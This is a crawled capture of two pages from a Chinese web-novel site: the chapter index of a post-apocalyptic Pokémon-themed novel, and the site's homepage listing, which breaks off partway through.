

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hk.siqisw.com/1437750771.html
body_size: 7643
content:
<!DOCTYPE HTML><html lang="zh-HK" class="www"><head><meta charset="utf-8"><title>末世：召喚寵物小精靈最新章節 天道有缺_第213章 元素化,類似靈體 抱歉,再見_免費全文閲讀 _絲奇書屋 </title><meta name="keywords" content="末世：召喚寵物小精靈最新章節 天道有缺_第213章 元素化,類似靈體 抱歉,再見_免費全文閲讀" /><meta name="description" content="《末世：召喚寵物小精靈》是天道有缺最新寫的一本異獸流、武俠修真、LOL類小説，本小説的主角林雨荷,皮卡,飛天螳螂，情節引人入勝，非常推薦。主要講的是：作者天道有缺寫的不錯，各種情節殺進殺出卻沒有一點凌..." /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="referrer" content="always" /><meta name="format-detection" content="telephone=no" /><meta name="mobile-agent" content="format=html5; url=https://m.siqisw.com/1437750771.html" /><meta name="mobile-agent" content="format=xhtml; url=https://m.siqisw.com/1437750771.html" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="robots" content="all" /><meta name="apple-mobile-web-app-title" content="絲奇書屋" /><meta name="renderer" content="webkit" /><link rel="stylesheet" href="https://172.247.93.92:63456/xcdn8/css/_5e3d8c99.css?318" onerror="_CSSERR=1"/><link href="https://172.247.93.92:63456/xcdn8/www1/_style.css?318" rel="stylesheet"/><meta property="og:novel:author" content="天道有缺"/><meta property="og:novel:status" content="連載中"/><meta property="og:novel:read_url" content="https://hk.siqisw.com/1437750771.html"/><meta property="og:description" content="《末世：召喚寵物小精靈》是天道有缺最新寫的一本異獸流、武俠修真、LOL類小説，本小説的主角林雨荷,皮卡,飛天螳螂，情節引人入勝，非常推薦。主要講的是：作者天道有缺寫的不錯，各種情節殺進殺出卻沒有一點凌..."/><meta property="og:novel:latest_chapter_name" content="第213章 元素化,類似靈體 抱歉,再見 末世：召喚寵物小精靈"/><meta property="og:title" content="末世：召喚寵物小精靈"/><meta property="og:novel:category" content="宅男小説"/><meta property="og:novel:latest_chapter_url" content="https://hk.siqisw.com/1437750771/213.html"/><meta property="og:novel:update_time" content="2021-12-31"/><meta property="og:novel:book_name" content="末世：召喚寵物小精靈"/><meta property="og:image" content="//pic.siqisw.com/upjpg/q/dFQA.jpg?sm"/><meta property="og:url" content="https://hk.siqisw.com/1437750771.html"/><meta property="og:type" content="novel"/><script>var TWMO='big5',TWPC='hk',DOMA='siqisw.com',COOKIE_PRE='5ydxl',TJN='pv',CDN='https://172.247.93.92:63456/xcdn8/',APP_NAME='絲奇書屋',MOD='',CDNV='318',FORM_HASH='544ea965g9cbi7',xCover=function(){xCoverList.push(event.target||event.srcElement)},xCoverList=[],TJ='H615ydxl',DIR='/',ADN='kk',CAD=0,INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.siqisw.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="絲奇書屋"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">絲奇書屋</span><span class="slogan">免費全本小説推薦</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="請輸入書名、作者與主角" autocomplete="off" baiduSug="2" /><button type="submit">搜作品</button></form></div><div class="userpanel"><a href="/user/login.html">登錄</a> / <a href="/user/register.html">註冊</a><BR><a href="/user/">我的書架</a> / <a href="/recent/">閲讀記錄</a></div></div><div class="nav"><ul><li><a href="/">首頁</a></li><li><a href="/books/1_1.html">玄幻小説</a></li><li><a href="/books/2_1.html">修真小説</a></li><li><a href="/books/3_1.html">網遊小説</a></li><li><a href="/books/4_1.html">科幻靈異</a></li><li><a href="/books/5_1.html">軍事小説</a></li><li><a href="/books/6_1.html">靈異懸疑</a></li><li><a href="/books/7_1.html">古代言情</a></li><li><a href="/books/8_1.html">現代都市</a></li><li><a href="/books/paihang_1.html">榜單作品</a></li><li><a href="/books/complete_1.html">全本作品</a></li><li><a href="/books/1.html">更新作品</a></li><li><a rel="nofollow" href="/user/">我的書架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.siqisw.com/1437750771.html" title="末世：召喚寵物小精靈">手機閲讀《末世：召喚寵物小精靈》</a></div><a href="/">絲奇書屋</a> &gt; <a href="/books/8_1.html">現代都市</a> &gt; <a href="/1437750771.html">末世：召喚寵物小精靈</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//pic.siqisw.com/upjpg/q/dFQA.jpg?sm" author="天道有缺" alt="末世：召喚寵物小精靈" /><span class="b"></span></div><div id="info"><h1>末世：召喚寵物小精靈</h1><p>作者：<a href="/writer/5929905367097f3aX.html" target="_blank">天道有缺</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="iJHy1" rel="nofollow" data-type="1">投票推薦</a>， <a href="#" class="shelf-add-btn" data-id="iJHy1" data-type="1" data-i="1">加入書架</a>， <a href="#end" rel="nofollow">直達底部</a>， <a href="/downpage/1437750771.html">TXT下載</a></p><p>更新時間：2021-12-31 12:17:10&nbsp;[共213章] <p>最新：<a href="/1437750771/213.html" title="">第213章 元素化,類似靈體 抱歉,再見</a></p><div class="clear"></div><div id="intro" style="max-height:150px;overflow-y: auto"><p>《<a href="/1437750771_1741012297.html">末世：召喚寵物小精靈</a>》是天道有缺最新寫的一本異獸流、武俠修真、LOL類小説，本小説的主角<a href="/actor/679796e88377X.html">林雨荷</a>,<a href="/actor/76ae5361X.html">皮卡</a>,<a href="/actor/98de592987b38782X.html">飛天螳螂</a>，情節引人入勝，非常推薦。主要講的是：作者天道有缺寫的不錯，各種情節殺進殺出卻沒有一點凌亂感，情節複雜卻又易懂，很有味道！</p></div></div><div class="clear"></div><div class="tjlist">推薦閲讀： <a href="/AWTJ.html" target="_blank" title="瞄準你的心">瞄準你的心</a> (校草小説) 、 <a href="/APkZ.html" target="_blank" title="末世超級商城">末世超級商城</a><a href="/xiaoshuo/o1mDsLw.html" title="幫忙帶妹妹" target="_blank">幫忙帶妹妹</a> (喪屍小説) 、 <a href="/i7SY.html" target="_blank" title="亮劍：從代管被服廠開始崛起">亮劍：從代管被服廠開始崛起</a> (歷史軍事) 、 <a href="/1121619577.html" target="_blank" title="我從仙界歸來">我從仙界歸來</a><a href="/xiaoshuo/yZyGtqb.html" title="播種愛情" target="_blank">播種愛情</a> (魔獸小説) 、 <a href="/535863803.html" target="_blank" title="協議結婚後我離不掉了">協議結婚後我離不掉了</a> (娛樂圈) 、 <a href="/iZ2g.html" target="_blank" title="少年的慾望">少年的慾望</a><a href="/xiaoshuo/EN09U1M.html" title="攬星文化傳媒有限公司" target="_blank">攬星文化傳媒有限公司</a> 、 <a href="/inyL.html" target="_blank" title="潢蓉襄陽後記續寫">潢蓉襄陽後記續寫</a><a href="/xiaoshuo/L4Eatme.html" title="julee cruise" target="_blank">julee cruise</a> (高辣小説) 、 <a href="/4Npb.html" target="_blank" title="論竹馬是怎麼被吃掉的">論竹馬是怎麼被吃掉的</a> (都市生活) 、 <a href="/AYW.html" target="_blank" title="棋魔前傳">棋魔前傳</a><a href="/xiaoshuo/VN6wSeG.html" title="kiaasa是什麼品牌" target="_blank">kiaasa是什麼品牌</a> (養成小説) 、 <a href="/inLr.html" target="_blank" title="淫妻被動進行時">淫妻被動進行時</a> (高辣小説) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《末世：召喚寵物小精靈》最新章節(提示：已啓用緩存技術，最新章節可能會延時顯示，登錄書架即可即時查看)</dt><dd><a href="/1437750771/213.html">第213章 元素化,類似靈體 抱歉,再見</a></dd><dd><a href="/1437750771/212.html">第212章 體力等於時間,破滅之願</a></dd><dd><a href="/1437750771/211.html">第211章 打沙包,使用技能</a></dd><dd><a href="/1437750771/210.html">第210章 憤怒的毒魔屍王,羈絆合體</a></dd><dd><a href="/1437750771/209.html">第209章 城市邊緣,喪屍潮起源地</a></dd><dd><a href="/1437750771/208.html">第208章 擴大混亂,計劃崩盤</a></dd><dd><a href="/1437750771/207.html">第207章 毒魔屍王,號令屍羣</a></dd><dd><a href="/1437750771/206.html">第206章 類似心靈感應,中級經驗丹</a></dd><dd><a href="/1437750771/205.html">第205章 下品靈體誘餌,交鋒高級喪屍</a></dd><dd><a href="/1437750771/204.html">第204章 喪屍潮中的對話,被危險盯上</a></dd><dd><a href="/1437750771/203.html">第203章 喪屍的進化速度,等級越來越高</a></dd><dd><a href="/1437750771/202.html">第202章 獵殺小隊,力量激活藥劑</a></dd><dd><a href="/1437750771/201.html">第201章 幽加毒,高級喪屍出沒</a></dd><dd><a href="/1437750771/200.html">第200章 超出預料和驚嚇,黑暗版太陽</a></dd><dd><a href="/1437750771/199.html">第199章 有遠見的鋪墊,熟悉的蛋裂聲</a></dd><dd><a href="/1437750771/198.html">第198章 分成三部,社區攻防戰序幕</a></dd><dd><a href="/1437750771/197.html">第197章 林雨荷跟趙顏夢的實力</a></dd><dd><a href="/1437750771/196.html">第196章 一大規則,光明系異能</a></dd><dd><a href="/1437750771/195.html">第195章 結束福利,整體提升的機遇</a></dd><dd><a href="/1437750771/194.html">第194章 收攏力量,戰前檢查</a></dd><dt>《末世：召喚寵物小精靈》 正文 </dt><dd><a href="/1437750771/1.html">第1章 召喚寵物小精靈</a></dd><dd><a href="/1437750771/2.html">第2章 大殺四方的飛天螳螂</a></dd><dd><a href="/1437750771/3.html">第3章 真男人不需要其他屬性</a></dd><dd><a href="/1437750771/4.html">第4章 親密度作用,小賣鋪的狗吠聲</a></dd><dd><a href="/1437750771/5.html">第5章 羨慕,為什麼沒有裝人的精靈球</a></dd><dd><a href="/1437750771/6.html">第6章 第一次做這種事情</a></dd><dd><a href="/1437750771/7.html">第7章 單身狗的定力不足啊</a></dd><dd><a href="/1437750771/8.html">第8章 第二隻寵物小精靈</a></dd><dd><a href="/1437750771/9.html">第9章 皮卡丘登場,抽取隨機技能</a></dd><dd><a href="/1437750771/10.html">第10章 定期放電,衝擊的變異牛羣</a></dd><dd><a href="/1437750771/11.html">第11章 大學人工湖,逃出生天</a></dd><dd><a href="/1437750771/12.html">第12章 收服系花女神,進教學樓</a></dd><dd><a href="/1437750771/13.html">第13章 鋼鐵直男,胖丁的錄音機</a></dd><dd><a href="/1437750771/14.html">第14章 大殺器,下一站公司</a></dd><dd><a href="/1437750771/15.html">第15章 皮卡丘愛吃辣,刀疤女</a></dd><dd><a href="/1437750771/16.html">第16章 雙馬尾美少女還是發明家</a></dd><dd><a href="/1437750771/17.html">第17章 露出狐狸尾巴,跟我走</a></dd><dd><a href="/1437750771/18.html">第18章 心理攻勢?滾犢子吧!</a></dd><dd><a href="/1437750771/19.html">第19章 刀疤女屈服,傍上大款了</a></dd><dd><a href="/1437750771/20.html">第20章 新技能,末日世界的下雨天</a></dd><dd><a href="/1437750771/21.html">第21章 清理輪胎,巨大怪物喪屍</a></dd><dd><a href="/1437750771/22.html">第22章 死戰怪物,發動幻影劍舞</a></dd><dd><a href="/1437750771/23.html">第23章 瞬間恢復失敗,大爆特爆了</a></dd><dd><a href="/1437750771/24.html">第24章 戰鬥力翻倍,心疼和慚愧</a></dd><dd><a href="/1437750771/25.html">第25章 蛋糕店,屬性選擇機會</a></dd><dd><a href="/1437750771/26.html">第26章 真男人不需要異能</a></dd><dd><a href="/1437750771/27.html">第27章 水屬性選定,有事情要發生</a></dd><dd><a href="/1437750771/28.html">第28章 閃光彈,送他們上路</a></dd><dd><a href="/1437750771/29.html">第29章 第三隻寵物小精靈</a></dd><dd><a href="/1437750771/30.html">第30章 憨厚老實人,傑尼龜</a></dd><dd><a href="/1437750771/31.html">第31章 水源解決,美容養生兼備</a></dd><dd><a href="/1437750771/32.html">第32章 還特麼有這種設定?</a></dd><dd><a href="/1437750771/33.html">第33章 黃牌警告,款待畜生的方法</a></dd><dd><a href="/1437750771/34.html">第34章 更精彩的還在後面</a></dd><dd><a href="/1437750771/35.html">第35章 治療異能,你很不會撩妹誒</a></dd><dd><a href="/1437750771/36.html">第36章 五百變異牛與喪屍潮</a></dd><dd><a href="/1437750771/37.html">第37章 組合技,隨機槍法</a></dd><dd><a href="/1437750771/38.html">第38章 飛天螳螂,請求出戰!</a></dd><dd><a href="/1437750771/39.html">第39章 幹一票大的,錄音機啓用</a></dd><dd><a href="/1437750771/40.html">第40章 胖丁之歌有毒,該幹活了</a></dd><dd><a href="/1437750771/41.html">第41章 連續購買兩個精靈球</a></dd><dd><a href="/1437750771/42.html">第42章 雪妖女與三聖獸之一</a></dd><dd><a href="/1437750771/43.html">第43章 惹不起,溜了溜了</a></dd><dd><a href="/1437750771/44.html">第44章 食譜作用,大湖波動</a></dd><dd><a href="/1437750771/45.html">第45章 兩天一夜,幸福天堂社區</a></dd><dd><a href="/1437750771/46.html">第46章 木筏靠岸,已達進化等級</a></dd><dd><a href="/1437750771/47.html">第47章 查看所有寵物小精靈信息</a></dd><dd><a href="/1437750771/48.html">第48章 金屬外套,飛天螳螂進化</a></dd><dd><a href="/1437750771/49.html">第49章 巨鉗螳螂拳王,皮卡丘的選擇</a></dd><dd><a href="/1437750771/50.html">第50章 社會人卡咪龜,在線等很急</a></dd><dd><a href="/1437750771/51.html">第51章 這個社區也可以改姓劉的</a></dd><dd><a href="/1437750771/52.html">第52章 刷刷親密度,如何佔領</a></dd><dd><a href="/1437750771/53.html">第53章 不多嗶嗶,金幣果實</a></dd><dd><a href="/1437750771/54.html">第54章 可笑的夢想,真正的倖存者</a></dd><dd><a href="/1437750771/55.html">第55章 爆發衝突,殺雞儆猴</a></dd><dd><a href="/1437750771/56.html">第56章 完美地理位置,催刷副本</a></dd><dd><a href="/1437750771/57.html">第57章 抓精靈想法,系統的提醒</a></dd><dd><a href="/1437750771/58.html">第58章 制服,入侵者來了</a></dd><dd><a href="/1437750771/59.html">第59章 近十米高的寵物小精靈</a></dd><dd><a href="/1437750771/60.html">第60章 霸道大巖蛇,平A都是範圍攻擊</a></dd><dd><a href="/1437750771/61.html">第61章 結束戰鬥,精靈藏寶圖</a></dd><dd><a href="/1437750771/62.html">第62章 海洋中的寶藏,有益身心</a></dd><dd><a href="/1437750771/63.html">第63章 進入炎帝副本,專屬精靈球</a></dd><dd><a href="/1437750771/64.html">第64章 風速小精靈,火山口的身影</a></dd><dd><a href="/1437750771/65.html">第65章 強悍風速犬,真實世界</a></dd><dd><a href="/1437750771/66.html">第66章 大開眼界,最後兩顆精靈球</a></dd><dd><a href="/1437750771/67.html">第67章 恐怖噴火龍,百分之五十</a></dd><dd><a href="/1437750771/68.html">第68章 普通釣魚竿,小火龍卡蒂狗</a></dd><dd><a href="/1437750771/69.html">第69章 小精靈信息,三石社區</a></dd><dd><a href="/1437750771/70.html">第70章 鎮鎮場子,練級的好地方</a></dd><dd><a href="/1437750771/71.html">第71章 小精靈的戰力極限,該離開了</a></dd><dd><a href="/1437750771/72.html">第72章 啓用釣魚竿,目標羅格城</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/1437750771/ml_1.html">上頁</a><b>1</b><a href="/1437750771/ml_2.html">2</a><a href="/1437750771/ml_3.html">3</a><a href="/1437750771/ml_2.html">下頁</a><select id="jump" onchange="location.href='/1437750771/ml__page_.html'.replace(/_page_/ig, this.value);" style="width:auto;appearance: none"><script>for (var i = 1, page = 1, pagesize = 72; i <= 3; i++) {
var start = ((i - 1) * pagesize + 1), end = Math.min(start + pagesize, 213 + 1);
document.write('<option value="' + i + '"' + (i == page ? ' selected' : '') + '>第 ' + i + ' 頁(' + (start) + '-' + (end - 1) + '章)</option>')
}</script></select></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推薦： <a href="/aZVv.html" target="_blank" title="必須犯規的遊戲+新房客和活死人+死者的警告+多出來的第14個人+驚魂十四日（1/14系列/出書版）">必須犯規的遊戲+新房客和活死人+死者的警告+多出來的第14個人+驚魂十四日（1/14系列/出書版）</a>、 <a href="/aIDy.html" target="_blank" title="公爵大人，狠狠寵！">公爵大人，狠狠寵！</a>、 <a href="/xiaoshuo/QlLwuzK.html" title="前方預警是什麼意思" target="_blank">前方預警是什麼意思</a>、 <a href="/aRwH.html" target="_blank" title="毒寵，老公索歡先PK">毒寵，老公索歡先PK</a>、 <a href="/idOs.html" target="_blank" title="我宅在家裏成世界首富">我宅在家裏成世界首富</a>、 <a href="/xiaoshuo/kg9phK.html" title="雪女是女主嗎" target="_blank">雪女是女主嗎</a>、 <a href="/aIBi.html" target="_blank" title="強勢寵愛：大叔染指小甜心">強勢寵愛：大叔染指小甜心</a>、 <a href="/xiaoshuo/pgdxhn5.html" title="宮庭領秀緊潤丹有什麼效果" target="_blank">宮庭領秀緊潤丹有什麼效果</a>、 <a href="/Ap4U.html" target="_blank" title="官場問鼎">官場問鼎</a>、 <a href="/4qXJ.html" target="_blank" title="私房小村醫">私房小村醫</a>、 <a href="/iHGS.html" target="_blank" title="煙火圍城時">煙火圍城時</a>、 <a href="/xiaoshuo/QW0PC65.html" title="ray griggs" target="_blank">ray griggs</a>、 <a href="/iuOJ.html" target="_blank" title="雲泥">雲泥</a>、 <a href="/xiaoshuo/g3mnHxy.html" title="陳旭華" target="_blank">陳旭華</a>、 <a href="/aZlA.html" target="_blank" title="極品學生/極品學生.B">極品學生/極品學生.B</a>、 <a href="/xiaoshuo/zdXwHlr.html" title="the switch" target="_blank">the switch</a>、 </p></div></div><div class="gray line-height15 advance-box"><p>① 如果您發現本小説末世：召喚寵物小精靈最新章節，而絲奇書屋又沒有更新，請聯繫我們更新，您的熱心是對本站（siqisw.com）最大的支持。 </p><p>② 書友如發現末世：召喚寵物小精靈內容有與法律牴觸之處，請向本站舉報，我們將馬上處理。 </p><p>③ 本小説末世：召喚寵物小精靈僅代表作者個人的觀點，與絲奇書屋的立場無關。 </p><p>④ 如果您對對本站有意見建議，或末世：召喚寵物小精靈作品內容、版權等方面有質疑請發短信給管理員，感謝您的合作與支持！</p><p>⑤ 作者:天道有缺所寫的《末世：召喚寵物小精靈》為轉載作品，末世：召喚寵物小精靈最新章節由網友發佈。 </p><p>*. <a href="/1437750771_1741012297.html">末世：召喚寵物小精靈全文閲讀_現代_天道有缺_全集TXT下載</a>/<span class="gray">2019-05-24 03:54:06</span></p><p>*. <a href="/p/nddj8m10lkl1q.html">末世：召喚寵物小精靈約萬字精彩大結局_最新章節無彈窗_天道有缺</a>/<span class="gray">2020-01-29 06:59:21</span></p><p>*. <a href="/1437750771_44325179.html">（異獸流、武俠修真、LOL）末世：召喚寵物小精靈_免費閲讀_天道有缺_在線閲讀無廣告_林雨荷與皮卡與飛天螳螂</a>/<span class="gray">2019-04-26 18:55:15</span></p><p>*. <a href="/1437750771_2040537881.html">末世：召喚寵物小精靈小説txt下載_現代_天道有缺_全文免費下載</a>/<span class="gray">2019-12-20 06:30:57</span></p><p>*. <a href="/1437750771_435427575.html">末世：召喚寵物小精靈約萬字TXT下載_免費下載_天道有缺</a>/<span class="gray">2018-12-03 10:31:44</span></p></div></div><script src="/click/1437750771"></script><script src="/5ye18/318.kkhhyd"></script><section class="f0"><script>window[window["A1_"]||"Object"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站內容僅供免費學習交流，不得用於任何商業用途，如有侵權請來信告之。</p><p>Copyright &copy; 2026 <a href="https://www.siqisw.com/">絲奇書屋</a>(siqisw.com) All Rights Reserved. <a href="//hk.siqisw.com/1437750771.html" data-translate="（切回簡體版）|（切換繁體中文）">（繁體中文）</a></p><p><a href="/about/">聯繫方式：<img data-lazy="/img/cmailq1lU.png" alt="mail" /></a></p></div></div><script src="https://172.247.93.92:63456/xcdn8/js/_init.js?318"></script><script src="https://172.247.93.92:63456/xcdn8/www1/_common.js?318"></script><script use="29.662ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hk.siqisw.com/?FROM=bjs&u=BJS
body_size: 8799
content:
<!DOCTYPE HTML><html lang="zh-HK" class="www"><head><meta charset="utf-8"><title>絲奇書屋-精彩小説盡在絲奇書屋</title><meta name="keywords" content="絲奇書屋|玄幻小説" /><meta name="description" content="絲奇書屋，本站提供好看的網遊小説以及好看小説排行榜等在線閲讀及下載，歡迎閲讀。" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="referrer" content="always" /><meta name="format-detection" content="telephone=no" /><meta name="mobile-agent" content="format=html5; url=https://m.siqisw.com/?FROM=bjs&u=BJS" /><meta name="mobile-agent" content="format=xhtml; url=https://m.siqisw.com/?FROM=bjs&u=BJS" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="robots" content="all" /><meta name="apple-mobile-web-app-title" content="絲奇書屋" /><meta name="renderer" content="webkit" /><link rel="stylesheet" href="https://172.247.93.92:63456/xcdn8/css/_5e3d8c99.css?318" onerror="_CSSERR=1"/><link href="https://172.247.93.92:63456/xcdn8/www1/_style.css?318" rel="stylesheet"/><script>var TWMO='big5',TWPC='hk',DOMA='siqisw.com',COOKIE_PRE='5ydxl',TJN='pv',CDN='https://172.247.93.92:63456/xcdn8/',APP_NAME='絲奇書屋',MOD='',CDNV='318',FORM_HASH='0e0c8712g9cbi9',xCover=function(){xCoverList.push(event.target||event.srcElement)},xCoverList=[],TJ='H615ydxl',DIR='/',ADN='kk',CAD=0,INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.siqisw.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="絲奇書屋"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">絲奇書屋</span><span class="slogan">免費全本小説推薦</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="請輸入書名、作者與主角" autocomplete="off" baiduSug="2" /><button type="submit">搜作品</button></form></div><div class="userpanel"><a href="/user/login.html">登錄</a> / <a href="/user/register.html">註冊</a><BR><a href="/user/">我的書架</a> / <a href="/recent/">閲讀記錄</a></div></div><div class="nav"><ul><li><a href="/">首頁</a></li><li><a href="/books/1_1.html">玄幻小説</a></li><li><a href="/books/2_1.html">修真小説</a></li><li><a href="/books/3_1.html">網遊小説</a></li><li><a href="/books/4_1.html">科幻靈異</a></li><li><a href="/books/5_1.html">軍事小説</a></li><li><a href="/books/6_1.html">靈異懸疑</a></li><li><a href="/books/7_1.html">古代言情</a></li><li><a href="/books/8_1.html">現代都市</a></li><li><a href="/books/paihang_1.html">榜單作品</a></li><li><a href="/books/complete_1.html">全本作品</a></li><li><a href="/books/1.html">更新作品</a></li><li><a rel="nofollow" href="/user/">我的書架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/Mr7G.html" title=""><img data-lazy="//pic.siqisw.com/preset-Mr7G-42195.jpg?sm" alt="自由路" author="落雲山" src="/cloadaUHR.svg" /></a></div><dl><dt><span>落雲山</span><a href="/Mr7G.html" title="">自由路</a></dt><dd>長佩VIP完結 22.67萬字1.42萬人閲讀209.13萬人氣7,376海星 文案...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/4JzR.html" title=""><img data-lazy="//pic.siqisw.com/upjpg/K/XOk.jpg?sm" alt="名門公敵：謝先生，晚上見" author="千樺盡落" src="/cloadaUHR.svg" /></a></div><dl><dt><span>千樺盡落</span><a href="/4JzR.html" title="">名門公敵：謝先生，晚上見</a></dt><dd>蘇念，曾是金城最幸福，最讓人嫉妒的女人。這一切……卻在她害死了同父異母的大哥之後，煙...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/4Lhj.html" title=""><img data-lazy="//pic.siqisw.com/upjpg/B/Oi7.jpg?sm" alt="（獵人同人）飛坦不要背叛" author="背叛從一開始就存在" src="/cloadaUHR.svg" /></a></div><dl><dt><span>背叛從一開始就存在</span><a href="/4Lhj.html" title="">（獵人同人）飛坦不要背叛</a></dt><dd>是由同人認識的獵人，也是由同人認識的飛坦，大愛飛坦，於是誕生了這篇同人文：穿越的坦子...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/Mpg0.html" title=""><img data-lazy="//pic.siqisw.com/upjpg/t/gHVN.jpg?sm" alt="八零軟妻人間清醒，首長別茶了！" author="梵升" src="/cloadaUHR.svg" /></a></div><dl><dt><span>梵升</span><a href="/Mpg0.html" title="">八零軟妻人間清醒，首長別茶了！</a></dt><dd>番茄VIP完結 標籤：年代 現代言情 種田 重生 虐渣 簡介： 【八零、重生、雙潔、...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/XGp.html" title=""><img data-lazy="//pic.siqisw.com/preset-XGp-50231.jpg?sm" alt="從前有座靈劍山" author="國王陛下" src="/cloadaUHR.svg" /></a></div><dl><dt><span>國王陛下</span><a href="/XGp.html" title="">從前有座靈劍山</a></dt><dd>應用簡介 靈劍派成立於九州歷四二三三年，幾千年來始終致力於為行業提供一流的修仙人才，...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/BXd3.html" title=""><img data-lazy="//pic.siqisw.com/upjpg/E/RJP.jpg?sm" alt="皇后娘娘請自重" author="八步蓮心" src="/cloadaUHR.svg" /></a></div><dl><dt><span>八步蓮心</span><a href="/BXd3.html" title="">皇后娘娘請自重</a></dt><dd>晉江VIP完結 當前被收藏數：1564 營養液數：241 文章積分：23,227,4...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>熱門小説</h2><ul><li><span class="s1">情感</span><span class="s2"><a href="/MlUa.html" title="">離婚後看到她的孕照</a></span><span class="s5">蘑菇神力</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/iYnY.html" title="">我行讓我來[電競]/我行讓我上</a></span><span class="s5">醬子貝</span></li><li><span class="s1">都市</span><span class="s2"><a href="/VcV.html" title="">清墨GL1-83</a></span><span class="s5">巒巒1105</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/AafL.html" title="">非人界前台接待處</a></span><span class="s5">素長天</span></li><li><span class="s1">豪門</span><span class="s2"><a href="/4Nkj.html" title="">狼性首席特工妻</a></span><span class="s5">九姑娘</span></li><li><span class="s1">情感</span><span class="s2"><a href="/AgUf.html" title="">聽聞遠方有你</a></span><span class="s5">張不一</span></li><li><span class="s1">婚戀</span><span class="s2"><a href="/45jR.html" title="">重生七零，人妻之悔過</a></span><span class="s5">王昕凝</span></li><li><span class="s1">情感</span><span class="s2"><a href="/aLan.html" title="">暗香來襲</a></span><span class="s5">殘夢緣</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/iJTZ.html" title="">我的渣攻皇帝重生了</a></span><span class="s5">梨花白zz</span></li><li><span class="s1">重生</span><span class="s2"><a href="/BuM2.html" title="">穿成狠毒惡女配(穿書)</a></span><span class="s5">舒沁橙</span></li><li><span class="s1">靈異</span><span class="s2"><a href="/4hvd.html" title="">正經魚在線破案</a></span><span class="s5">榮小軒</span></li><li><span class="s1">總裁</span><span class="s2"><a href="/AunT.html" title="">總裁舊愛惹新婚</a></span><span class="s5">風斯</span></li><li><span class="s1">歷史</span><span class="s2"><a href="/BZb.html" title="">死亡遠征兵</a></span><span class="s5">地瓜和紅薯</span></li><li><span class="s1">重生</span><span class="s2"><a href="/alt4.html" title="">醫品毒妃傾天下/醫毒雙絕：冥王的天才寵妃</a></span><span class="s5">相思梓</span></li><li><span class="s1">古代</span><span class="s2"><a href="/1kU.html" title="">民國姨太太日常</a></span><span class="s5">老衲吃素</span></li><li><span class="s1">魔幻</span><span class="s2"><a href="/iFOJ.html" title="">小狗魔君復仇記</a></span><span class="s5">杯雪</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>玄幻小説</h2><div class="top"><div class="image"><a href="/AW4L.html" target="_blank" title="躲在冷宮苟成大佬"><img data-lazy="//pic.siqisw.com/upjpg/q/dLlH.jpg?sm" alt="躲在冷宮苟成大佬" author="三尺神劍" /></a></div><dl><dt><a href="/AW4L.html" title="躲在冷宮苟成大佬">躲在冷宮苟成大佬</a></dt><dd>起點VIP完結 151.52萬字 4.51萬總推薦 文案： 李牧穿越到玄幻世界，成...</dd></dl><div class="clear"></div></div><ul><li><a href="/516615110.html" title="香江大亨">香江大亨</a>/香江大亨</li><li><a href="/120905277.html" title="尋寶異界海洋">尋寶異界海洋</a>/靈魂之獨奏曲</li><li><a href="/4LjN.html" title="擎天萱顏">擎天萱顏</a>/三石</li><li><a href="/A2Iw.html" 